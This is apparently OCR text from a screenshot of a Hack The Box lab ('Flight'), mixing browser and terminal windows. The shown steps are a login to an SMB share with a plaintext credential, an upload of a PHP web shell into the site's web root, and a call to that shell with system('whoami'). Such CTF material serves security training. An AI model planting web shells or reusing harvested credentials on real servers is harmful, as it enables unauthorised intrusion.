 1 2 3 4 2 10.10.16.15 20:34
g0 Aviation school.flight.htb/shell.p 新标签页 附加组件
school.flight.htb/shell.php?x=system('whoami');
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
flight\svc_apache
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://school.flight.htb/shell.php?x=system('whoami');
Use POST method
MODIFY HEA
Name
Host
Name
User-Age
lsass.zip
root@cyborg: ~/swap/htb_swap/ad_Flight
文件 动作 编辑 查看 帮助
root@cyborg: ~/s...b_swap/ad_Flight root@cyborg: ~/s...b_swap/ad_Flight root@cyborg: ~/s...b_swap/ad_Fligh
[-] [Errno 2] No such file or directory: '/root/swap/htb_swap/ad_Flight/shell.php .'
# put ../../../../../root/swap/htb_swap/ad_Flight/shell.php .
[-] [Errno 2] No such file or directory: '../../../../../root/swap/htb_swap/ad_Flight/shell.php .'
# Traceback (most recent call last):
File "/usr/share/doc/python3-impacket/examples/smbclient.py", line 132, in <module>
main()
File "/usr/share/doc/python3-impacket/examples/smbclient.py", line 123, in main
shell.cmdloop()
File "/usr/lib/python3.12/cmd.py", line 126, in cmdloop
line = input(self.prompt)
^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(root㉿cyborg)-[~/swap/htb_swap/ad_Flight]
└─# ls
hash1.txt hash2.txt reports shell.php subdomains.txt users.txt user.txt
┌──(root㉿cyborg)-[~/swap/htb_swap/ad_Flight]
└─# impacket-smbclient c.bum:'Tikkycoll_431012284'@flight.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use WEB
# ls
cddrw-rw-rw- 0 Thu Feb 13 03:17:00 2025 .
drw-rw-rw- 0 Thu Feb 13 03:17:00 2025 ..
drw-rw-rw- 0 Thu Feb 13 03:17:00 2025 flight.htb
drw-rw-rw- 0 Thu Feb 13 03:17:00 2025 school.flight.htb
# cd school.flight.htb
# ls
drw-rw-rw- 0 Thu Feb 13 03:17:00 2025 .
drw-rw-rw- 0 Thu Feb 13 03:17:00 2025 ..
-rw-rw-rw- 1689 Tue Oct 25 11:54:45 2022 about.html
-rw-rw-rw- 3618 Tue Oct 25 11:53:59 2022 blog.html
-rw-rw-rw- 2683 Tue Oct 25 11:56:58 2022 home.html
drw-rw-rw- 0 Thu Feb 13 03:17:00 2025 images
-rw-rw-rw- 2092 Thu Oct 27 15:59:25 2022 index.php
-rw-rw-rw- 179 Thu Oct 27 15:55:16 2022 lfi.html
drw-rw-rw- 0 Thu Feb 13 03:17:00 2025 styles
# put shell.php
#